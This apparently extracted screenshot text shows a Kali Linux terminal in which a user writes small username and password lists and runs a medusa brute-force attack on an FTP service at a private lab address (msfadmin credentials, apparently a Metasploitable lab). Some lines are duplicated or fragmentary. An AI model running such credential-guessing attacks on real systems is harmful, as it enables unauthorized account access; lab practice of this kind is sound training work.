 ┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ "echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt"
' > users.txt: command not found
~/pass.txt - Mousepad
File Edit Search View Document Help
1 123456
2 password
3 qwerty
4 msfadmin
5
root" > users.txt
y\nmsfadmin" > pass.txt
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ "echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt"
' > users.txt: command not
~/users.txt - Mousepad
File Edit Search View Document Help
1 user
2 msfadmin
3 admin
4 root
5
root" > users.txt
y\nmsfadmin" > pass.txt